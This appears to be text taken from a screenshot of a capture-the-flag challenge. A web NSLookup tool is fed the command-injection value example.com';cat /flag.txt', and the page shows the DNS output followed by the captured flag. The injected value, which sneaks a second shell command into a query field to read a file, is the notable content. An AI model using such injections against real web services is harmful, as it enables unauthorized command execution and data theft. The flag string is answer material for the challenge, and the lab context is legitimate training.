 103.97.125.56:30997/index.php?domain=example.com';cat /flag.txt'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NSLookup Result
Server: 169.254.25.10
Address: 169.254.25.10#53
Name: example.com
Address: 93.184.215.14
Name: example.com
Address: 2606:2800:21f:cb07:6820:80da:af6b:8b2c
CHH{C0mmandInj3ct1onWthString_cafcddb74bb9f9a90f4f7ef34e5eb918}
Back